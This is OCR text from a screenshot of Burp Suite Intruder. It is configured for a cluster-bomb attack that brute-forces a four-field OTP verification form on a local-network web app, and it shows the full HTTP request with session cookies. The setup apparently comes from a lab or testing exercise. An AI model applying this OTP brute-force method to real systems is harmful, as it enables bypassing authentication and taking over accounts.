 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Se
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start att
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.22.134:8000 Update Host header to match target
Add
Clea
Auto
Refre
1 POST /verify_otp/ HTTP/1.1
2 Host: 192.168.22.134:8000
3 Content-Length: 112
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.22.134:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.22.134:8000/verify_otp/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: csrftoken=2cl1o9RPp2rmSsjwbGoEkzATpA2kKVvE; sessionid=lw5g2p40cyxexo3xzwmduxlwzvcicyuc
14 Connection: keep-alive
15
16 csrfmiddlewaretoken=zWuF0GlcXXwChNuhV3q3ua3kFy6AdNMrrYlw2F2RcPN0Z5DDWzExEzt3UYYKNy7V&otp1=§1§&otp2=§2§&otp3=§3§&otp4=§4§
Search 4 highlights
Clea
4 payload positions Length: 852